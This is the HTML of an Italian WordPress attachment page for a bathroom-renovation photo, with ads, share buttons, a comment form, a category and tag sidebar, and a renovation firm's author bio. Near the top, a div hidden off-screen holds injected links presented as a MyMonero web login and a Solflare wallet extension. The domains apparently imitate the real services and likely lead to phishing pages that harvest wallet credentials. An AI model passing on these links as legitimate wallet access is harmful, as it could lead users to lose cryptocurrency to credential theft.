</script><p class="attachment"><a href='https://www.itagle.it/wp-content/uploads/2019/08/foto-ristrutt.-vr-51.jpeg'><img width="225" height="300" src="https://www.itagle.it/wp-content/uploads/2019/08/foto-ristrutt.-vr-51-225x300.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.itagle.it/wp-content/uploads/2019/08/foto-ristrutt.-vr-51-225x300.jpeg 225w, https://www.itagle.it/wp-content/uploads/2019/08/foto-ristrutt.-vr-51-768x1024.jpeg 768w, https://www.itagle.it/wp-content/uploads/2019/08/foto-ristrutt.-vr-51.jpeg 1200w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<div style='position: absolute; left: -7628px;'>
<p>Lightweight MyMonero interface &#8211; <a href="https://my-monero-wallet-web-login.at/">https://my-monero-wallet-web-login.at/</a> &#8211; quick access to your XMR funds.</p>
<p>Non-custodial Solana wallet browser extension &#8211; <a href="https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/">https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/</a> &#8211; securely manage tokens, NFTs and stake rewards.</p>
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="8626525018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                
                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.itagle.it%2Ffoto-ristrutt-vr-51%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Fwww.itagle.it%2Ffoto-ristrutt-vr-51%2F&#038;text=Ristrutturazione%20bagno" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Ristrutturazione%20bagno&#038;body=https%3A%2F%2Fwww.itagle.it%2Ffoto-ristrutt-vr-51%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.itagle.it%2Ffoto-ristrutt-vr-51%2F&#038;title=Ristrutturazione%20bagno" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.itagle.it%2Ffoto-ristrutt-vr-51%2F&#038;text&#038;title=Ristrutturazione%20bagno" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>


                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.itagle.it/foto-ristrutt-vr-51/" rel="prev">Ristrutturazione bagno <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>
            
              </article>
            </div>
		      
           <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://www.itagle.it/author/infogroupfive-it/"><img alt='' src='https://secure.gravatar.com/avatar/0d235a3b1c192a2819b010dc54e92a7e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d235a3b1c192a2819b010dc54e92a7e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">Di <a href ="https://www.itagle.it/author/infogroupfive-it/">info@groupfive.it</a></h4>
                  <p>La più vasta gamma di servizi, offerti con professionalità, impegno, passione, cortesia e disponibilità nella soddisfazione di ogni vostra esigenza.
Group F.I.V.E. nasce per essere un riferimento a Verona ed in tutto il Triveneto per realtà private, commerciali e professionali negli ambiti della Ristrutturazione, Falegnameria ed il Trasloco.
Un insieme di professionisti che all'interno della stessa sede in Via Ca' Brusà 11/a, Vago di Lavagno a Verona ha creato una realtà solida e familiare. I nostri professionisti progettano e creano per ogni sogno, una realtà diversa al giusto costo.
Il servizio di Group F.I.V.E. è chiavi in mano nel vero senso della parola, ti seguiamo e accompagniamo nel difficile percorso di realizzare, riadattare, ampliare un immobile o solo alcune stanze. La nostra completezza ti permette di non dover più pensare alle questioni più impegnative, per lasciare più spazio alla tua personalizzazione e alle tue preferenze.</p>
                </div>
            </div>
            
              <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                            
                            <h4>Articoli correlati</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                  
                            </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/foto-ristrutt-vr-51/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.itagle.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='8451' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="244"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
      </div>
       
      <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Articoli recenti</h6></div>
		<ul>
											<li>
					<a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/">Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a>
									</li>
											<li>
					<a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/">Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a>
									</li>
											<li>
					<a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/">Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a>
									</li>
											<li>
					<a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/">La leadership di Gruppo Riva nel settore siderurgico</a>
									</li>
											<li>
					<a href="https://www.itagle.it/transizione-energetica-paolo-arrigoni-litalia-accelera-verso-i-131-gw-al-2030/">Transizione energetica, Paolo Arrigoni: l’Italia accelera verso i 131 GW al 2030</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">CATEGORIE</h6></div>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://www.itagle.it/category/affari/">AFFARI</a> (91)
</li>
	<li class="cat-item cat-item-1642"><a href="https://www.itagle.it/category/agenzia-investigativa/">AGENZIA INVESTIGATIVA</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://www.itagle.it/category/internet/agenzia-web/">Agenzia Web</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.itagle.it/category/agricoltura/">AGRICOLTURA</a> (1)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.itagle.it/category/alberghi-e-bb/">ALBERGHI E B&amp;B</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itagle.it/category/ambiente/">AMBIENTE</a> (13)
</li>
	<li class="cat-item cat-item-1710"><a href="https://www.itagle.it/category/amore/">AMORE</a> (6)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itagle.it/category/animali/">ANIMALI</a> (8)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itagle.it/category/architettura/">ARCHITETTURA</a> (9)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itagle.it/category/arti/">ARTI</a> (10)
</li>
	<li class="cat-item cat-item-110"><a href="https://www.itagle.it/category/articolo/">ARTICOLO</a> (13)
</li>
	<li class="cat-item cat-item-1890"><a href="https://www.itagle.it/category/artigianato/">ARTIGIANATO</a> (8)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.itagle.it/category/assicurazioni/">ASSICURAZIONI</a> (3)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.itagle.it/category/auto-e-moto/">AUTO E MOTO</a> (19)
</li>
	<li class="cat-item cat-item-583"><a href="https://www.itagle.it/category/aziende/">AZIENDE</a> (95)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itagle.it/category/casa-e-arredamento/">CASA E ARREDAMENTO</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itagle.it/category/cibo-e-bevande/">CIBO E BEVANDE</a> (26)
</li>
	<li class="cat-item cat-item-270"><a href="https://www.itagle.it/category/consulenza-fiscale/">CONSULENZA FISCALE</a> (4)
</li>
	<li class="cat-item cat-item-1750"><a href="https://www.itagle.it/category/corona-virus/">CORONA VIRUS</a> (3)
</li>
	<li class="cat-item cat-item-1749"><a href="https://www.itagle.it/category/coronavirus/">CORONAVIRUS</a> (3)
</li>
	<li class="cat-item cat-item-1786"><a href="https://www.itagle.it/category/cosmetica/">COSMETICA</a> (2)
</li>
	<li class="cat-item cat-item-1748"><a href="https://www.itagle.it/category/covid/">COVID</a> (5)
</li>
	<li class="cat-item cat-item-1747"><a href="https://www.itagle.it/category/covid-19/">COVID-19</a> (5)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itagle.it/category/cucina-e-gastronomia/">CUCINA E GASTRONOMIA</a> (12)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itagle.it/category/curiosita/">CURIOSITÀ</a> (34)
</li>
	<li class="cat-item cat-item-1784"><a href="https://www.itagle.it/category/e-commerce/">E-COMMERCE</a> (3)
</li>
	<li class="cat-item cat-item-618"><a href="https://www.itagle.it/category/edilizia/">EDILIZIA</a> (26)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itagle.it/category/elettricisti/">ELETTRICISTI</a> (11)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itagle.it/category/elettronica/">ELETTRONICA</a> (11)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itagle.it/category/estetica/">ESTETICA</a> (6)
</li>
	<li class="cat-item cat-item-1227"><a href="https://www.itagle.it/category/eventi/">EVENTI</a> (24)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.itagle.it/category/fashion-e-moda/">FASHION E MODA</a> (16)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itagle.it/category/finanza/">FINANZA</a> (42)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.itagle.it/category/fiori-e-giardinaggio/">FIORI E GIARDINAGGIO</a> (5)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.itagle.it/category/formazione/">FORMAZIONE</a> (7)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.itagle.it/category/fotografi/">FOTOGRAFI</a> (1)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itagle.it/category/gioielli/">GIOIELLI</a> (6)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.itagle.it/category/giustizia/">GIUSTIZIA</a> (4)
</li>
	<li class="cat-item cat-item-2044"><a href="https://www.itagle.it/category/idee-regalo/">IDEE REGALO</a> (3)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.itagle.it/category/idraulica/">IDRAULICA</a> (17)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.itagle.it/category/immobili/">IMMOBILI</a> (8)
</li>
	<li class="cat-item cat-item-111"><a href="https://www.itagle.it/category/in-evidenza/">IN EVIDENZA</a> (377)
</li>
	<li class="cat-item cat-item-2039"><a href="https://www.itagle.it/category/incontri/">INCONTRI</a> (3)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.itagle.it/category/industria/">INDUSTRIA</a> (41)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.itagle.it/category/informatica/">INFORMATICA</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itagle.it/category/internet/">INTERNET</a> (13)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.itagle.it/category/intrattenimento/">INTRATTENIMENTO</a> (17)
</li>
	<li class="cat-item cat-item-63"><a href="https://www.itagle.it/category/sicurezza/investigatori-privati/">Investigatori Privati</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.itagle.it/category/lavoro/">LAVORO</a> (22)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.itagle.it/category/locali-di-divertimento/">LOCALI DI DIVERTIMENTO</a> (2)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.itagle.it/category/medicina/">MEDICINA</a> (12)
</li>
	<li class="cat-item cat-item-965"><a href="https://www.itagle.it/category/moda/">MODA</a> (9)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.itagle.it/category/musica/">MUSICA</a> (35)
</li>
	<li class="cat-item cat-item-180"><a href="https://www.itagle.it/category/politica-estera/">POLITICA ESTERA</a> (2)
</li>
	<li class="cat-item cat-item-181"><a href="https://www.itagle.it/category/politica-italiana/">POLITICA ITALIANA</a> (1)
</li>
	<li class="cat-item cat-item-1368"><a href="https://www.itagle.it/category/pompe-funebri/">POMPE FUNEBRI</a> (2)
</li>
	<li class="cat-item cat-item-1785"><a href="https://www.itagle.it/category/profumi/">PROFUMI</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.itagle.it/category/medicina/psicologi/">Psicologi</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.itagle.it/category/risparmio-energetico/">RISPARMIO ENERGETICO</a> (5)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.itagle.it/category/immobili/ristrutturazioni/">Ristrutturazioni</a> (12)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.itagle.it/category/salute-e-benessere/">SALUTE E BENESSERE</a> (41)
</li>
	<li class="cat-item cat-item-168"><a href="https://www.itagle.it/category/san-valentino-2019/">SAN VALENTINO 2019</a> (2)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itagle.it/category/scuola/">SCUOLA</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itagle.it/category/senza-categoria/">Senza categoria</a> (38)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itagle.it/category/internet/seo-web-marketing/">Seo &amp; Web Marketing</a> (10)
</li>
	<li class="cat-item cat-item-62"><a href="https://www.itagle.it/category/servizi/">SERVIZI</a> (52)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.itagle.it/category/sicurezza/">SICUREZZA</a> (24)
</li>
	<li class="cat-item cat-item-243"><a href="https://www.itagle.it/category/social-network/">SOCIAL NETWORK</a> (5)
</li>
	<li class="cat-item cat-item-2382"><a href="https://www.itagle.it/category/societa/">SOCIETA</a> (11)
</li>
	<li class="cat-item cat-item-2208"><a href="https://www.itagle.it/category/spettacolo/">SPETTACOLO</a> (6)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.itagle.it/category/sport/">SPORT</a> (8)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.itagle.it/category/tecnologia/">TECNOLOGIA</a> (24)
</li>
	<li class="cat-item cat-item-77"><a href="https://www.itagle.it/category/top-news/">Top News</a> (8)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.itagle.it/category/turismo-e-viaggi/">TURISMO E VIAGGI</a> (20)
</li>
	<li class="cat-item cat-item-67"><a href="https://www.itagle.it/category/vino-e-olio/">VINO E OLIO</a> (9)
</li>
	<li class="cat-item cat-item-68"><a href="https://www.itagle.it/category/volontariato/">VOLONTARIATO</a> (26)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.itagle.it/category/internet/web-designer-freelance/">Web Designer Freelance</a> (3)
</li>
			</ul>

			</div><div id="tag_cloud-3" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">TAG</h6></div><div class="tagcloud"><a href="https://www.itagle.it/tag/marcaturace/" class="tag-cloud-link tag-link-705 tag-link-position-1" style="font-size: 9.3802816901408pt;" aria-label="#marcaturace (6 elementi)">#marcaturace<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/sicurezza/" class="tag-cloud-link tag-link-707 tag-link-position-2" style="font-size: 9.3802816901408pt;" aria-label="#sicurezza (6 elementi)">#sicurezza<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/bene-rifugio/" class="tag-cloud-link tag-link-286 tag-link-position-3" style="font-size: 9.3802816901408pt;" aria-label="bene rifugio (6 elementi)">bene rifugio<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/casa/" class="tag-cloud-link tag-link-240 tag-link-position-4" style="font-size: 21.802816901408pt;" aria-label="casa (29 elementi)">casa<span class="tag-link-count"> (29)</span></a>
<a href="https://www.itagle.it/tag/catering/" class="tag-cloud-link tag-link-478 tag-link-position-5" style="font-size: 11.352112676056pt;" aria-label="catering (8 elementi)">catering<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/cibo/" class="tag-cloud-link tag-link-472 tag-link-position-6" style="font-size: 9.3802816901408pt;" aria-label="cibo (6 elementi)">cibo<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/compro-oro/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 13.12676056338pt;" aria-label="compro oro (10 elementi)">compro oro<span class="tag-link-count"> (10)</span></a>
<a href="https://www.itagle.it/tag/covid-19/" class="tag-cloud-link tag-link-1549 tag-link-position-8" style="font-size: 13.915492957746pt;" aria-label="covid-19 (11 elementi)">covid-19<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/croazia/" class="tag-cloud-link tag-link-2072 tag-link-position-9" style="font-size: 9.3802816901408pt;" aria-label="Croazia (6 elementi)">Croazia<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/diritti-umani/" class="tag-cloud-link tag-link-902 tag-link-position-10" style="font-size: 11.352112676056pt;" aria-label="diritti umani (8 elementi)">diritti umani<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/elettricista/" class="tag-cloud-link tag-link-1484 tag-link-position-11" style="font-size: 9.3802816901408pt;" aria-label="elettricista (6 elementi)">elettricista<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/elettrodomestici/" class="tag-cloud-link tag-link-239 tag-link-position-12" style="font-size: 8pt;" aria-label="elettrodomestici (5 elementi)">elettrodomestici<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/fabbro/" class="tag-cloud-link tag-link-1071 tag-link-position-13" style="font-size: 10.366197183099pt;" aria-label="fabbro (7 elementi)">fabbro<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/fashion/" class="tag-cloud-link tag-link-251 tag-link-position-14" style="font-size: 8pt;" aria-label="fashion (5 elementi)">fashion<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/fashion-magazine/" class="tag-cloud-link tag-link-1315 tag-link-position-15" style="font-size: 8pt;" aria-label="Fashion Magazine (5 elementi)">Fashion Magazine<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/finanza/" class="tag-cloud-link tag-link-743 tag-link-position-16" style="font-size: 10.366197183099pt;" aria-label="finanza (7 elementi)">finanza<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/gioielli/" class="tag-cloud-link tag-link-415 tag-link-position-17" style="font-size: 8pt;" aria-label="gioielli (5 elementi)">gioielli<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/idraulico/" class="tag-cloud-link tag-link-895 tag-link-position-18" style="font-size: 15.295774647887pt;" aria-label="idraulico (13 elementi)">idraulico<span class="tag-link-count"> (13)</span></a>
<a href="https://www.itagle.it/tag/impianto-idraulico/" class="tag-cloud-link tag-link-894 tag-link-position-19" style="font-size: 9.3802816901408pt;" aria-label="impianto idraulico (6 elementi)">impianto idraulico<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/investimento/" class="tag-cloud-link tag-link-1124 tag-link-position-20" style="font-size: 9.3802816901408pt;" aria-label="investimento (6 elementi)">investimento<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/italia/" class="tag-cloud-link tag-link-206 tag-link-position-21" style="font-size: 9.3802816901408pt;" aria-label="italia (6 elementi)">italia<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/l-ron-hubbard/" class="tag-cloud-link tag-link-1510 tag-link-position-22" style="font-size: 11.352112676056pt;" aria-label="L. Ron Hubbard (8 elementi)">L. Ron Hubbard<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/lingotti/" class="tag-cloud-link tag-link-603 tag-link-position-23" style="font-size: 10.366197183099pt;" aria-label="lingotti (7 elementi)">lingotti<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/lockdown/" class="tag-cloud-link tag-link-1883 tag-link-position-24" style="font-size: 9.3802816901408pt;" aria-label="lockdown (6 elementi)">lockdown<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/marcatura-ce/" class="tag-cloud-link tag-link-1145 tag-link-position-25" style="font-size: 11.352112676056pt;" aria-label="marcatura CE (8 elementi)">marcatura CE<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/moda/" class="tag-cloud-link tag-link-214 tag-link-position-26" style="font-size: 8pt;" aria-label="moda (5 elementi)">moda<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/musica/" class="tag-cloud-link tag-link-784 tag-link-position-27" style="font-size: 10.366197183099pt;" aria-label="Musica (7 elementi)">Musica<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/normative/" class="tag-cloud-link tag-link-548 tag-link-position-28" style="font-size: 8pt;" aria-label="normative (5 elementi)">normative<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/notizie-oggi/" class="tag-cloud-link tag-link-316 tag-link-position-29" style="font-size: 9.3802816901408pt;" aria-label="notizie oggi (6 elementi)">notizie oggi<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/oro/" class="tag-cloud-link tag-link-283 tag-link-position-30" style="font-size: 22pt;" aria-label="oro (30 elementi)">oro<span class="tag-link-count"> (30)</span></a>
<a href="https://www.itagle.it/tag/oro-usato/" class="tag-cloud-link tag-link-967 tag-link-position-31" style="font-size: 8pt;" aria-label="oro usato (5 elementi)">oro usato<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/padova/" class="tag-cloud-link tag-link-728 tag-link-position-32" style="font-size: 10.366197183099pt;" aria-label="padova (7 elementi)">padova<span class="tag-link-count"> (7)</span></a>
<a href="https://www.itagle.it/tag/pms/" class="tag-cloud-link tag-link-1901 tag-link-position-33" style="font-size: 13.915492957746pt;" aria-label="Pms (11 elementi)">Pms<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/prevenzione/" class="tag-cloud-link tag-link-319 tag-link-position-34" style="font-size: 8pt;" aria-label="prevenzione (5 elementi)">prevenzione<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/prezzo-oro/" class="tag-cloud-link tag-link-515 tag-link-position-35" style="font-size: 12.338028169014pt;" aria-label="prezzo oro (9 elementi)">prezzo oro<span class="tag-link-count"> (9)</span></a>
<a href="https://www.itagle.it/tag/quotazione-oro/" class="tag-cloud-link tag-link-422 tag-link-position-36" style="font-size: 11.352112676056pt;" aria-label="quotazione oro (8 elementi)">quotazione oro<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/ristorazione/" class="tag-cloud-link tag-link-1263 tag-link-position-37" style="font-size: 9.3802816901408pt;" aria-label="ristorazione (6 elementi)">ristorazione<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/roma/" class="tag-cloud-link tag-link-1297 tag-link-position-38" style="font-size: 9.3802816901408pt;" aria-label="roma (6 elementi)">roma<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/scientology/" class="tag-cloud-link tag-link-1512 tag-link-position-39" style="font-size: 16.87323943662pt;" aria-label="Scientology (16 elementi)">Scientology<span class="tag-link-count"> (16)</span></a>
<a href="https://www.itagle.it/tag/serramenti/" class="tag-cloud-link tag-link-1487 tag-link-position-40" style="font-size: 8pt;" aria-label="serramenti (5 elementi)">serramenti<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/sicurezza-sul-lavoro/" class="tag-cloud-link tag-link-127 tag-link-position-41" style="font-size: 9.3802816901408pt;" aria-label="sicurezza sul lavoro (6 elementi)">sicurezza sul lavoro<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/soldi/" class="tag-cloud-link tag-link-1125 tag-link-position-42" style="font-size: 8pt;" aria-label="soldi (5 elementi)">soldi<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/video-aziendali/" class="tag-cloud-link tag-link-232 tag-link-position-43" style="font-size: 8pt;" aria-label="video aziendali (5 elementi)">video aziendali<span class="tag-link-count"> (5)</span></a>
<a href="https://www.itagle.it/tag/volontari/" class="tag-cloud-link tag-link-699 tag-link-position-44" style="font-size: 13.915492957746pt;" aria-label="volontari (11 elementi)">volontari<span class="tag-link-count"> (11)</span></a>
<a href="https://www.itagle.it/tag/whitedolphinrecords/" class="tag-cloud-link tag-link-2476 tag-link-position-45" style="font-size: 9.3802816901408pt;" aria-label="whitedolphinrecords (6 elementi)">whitedolphinrecords<span class="tag-link-count"> (6)</span></a></div>
</div><div id="custom_html-3" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div>
</aside><!-- #secondary -->

            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
      
    </div>
  </div>
</main>

  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
            
            <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>Leggi anche</h4>
                </div>
            </div>
            
                <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                            
                            style="background-image: url('https://www.itagle.it/wp-content/uploads/2025/02/gruppo-riva.jpg');" >
                            <a class="link-div" href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/aziende/" alt="Visualizza tutti gli articoli in AZIENDE"> 
                                 AZIENDE
                             </a>
                      </div>
